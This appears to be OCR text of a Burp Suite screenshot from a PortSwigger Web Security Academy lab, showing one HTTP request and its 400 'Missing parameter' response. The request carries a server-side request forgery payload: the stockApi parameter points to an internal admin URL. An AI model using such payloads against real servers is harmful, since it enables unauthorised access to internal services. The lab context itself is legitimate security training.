 Send Cancel < > Target: https://0a
Request
Pretty Raw Hex Hackvertor \n
https://0a9b008f0432f89f80a98f0b00730099.web
-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9b008f0432f89f80a98f0b00730099.web
-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http%3a%2f%2f192.168.0.1%3a8080%2fadmin
Search 0 highlights
Response
Pretty Raw Hex Render H... \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"
Search 0 highlights
Done